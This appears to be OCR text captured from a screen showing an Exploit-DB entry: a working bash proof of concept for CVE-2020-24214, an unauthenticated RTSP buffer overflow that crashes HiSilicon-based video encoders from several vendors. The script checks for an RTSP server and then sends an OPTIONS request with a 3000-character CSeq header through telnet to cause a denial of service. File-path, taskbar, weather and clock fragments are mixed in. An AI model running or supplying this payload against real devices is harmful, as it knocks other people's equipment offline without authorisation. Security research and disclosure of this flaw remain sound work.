 Video Encoders - Una
CompTIA - Certifications - CertMet
ps://www.exploit-db.com/exploits/48903
video encoders - unauthenticated RTSP buffer overflow (DoS)
# Exploit Author: Alexei Kojenov
# Vendor Homepage: multiple vendors
# Software Link: N/A
# Version: vendor-specific
# Tested on: Linux
# CVE: CVE-2020-24214
# Vendors: URayTech, J-Tech Digital, ProVideoInstruments
# Reference: https://kojenov.com/2020-09-15-hisilicon-encoder-vulnerabilities/
# Reference: https://www.kb.cert.org/vuls/id/896979
if [ "$#" -ne 2 ]
then
echo "usage: $0 <server> <RTSP port>"
exit 1
fi
server=$1
port=$2
printf "checking the target... "
timeout 2 curl -s rtsp://$server:$port \
|| { echo "ERROR: no RTSP server found at $server:$port"; exit 2; }
printf "RTSP server detected\n"
cseq=$(printf "0%0.s" {1..3000})
printf "sending the payload... "
printf "OPTIONS /0 RTSP/1.0\nCSeq: %s\n\n" $cseq | telnet $server $port >/dev/null 2>&1
Type here to search
97%
63°F Mostly cloudy
5:10 PM
1/25/2024
11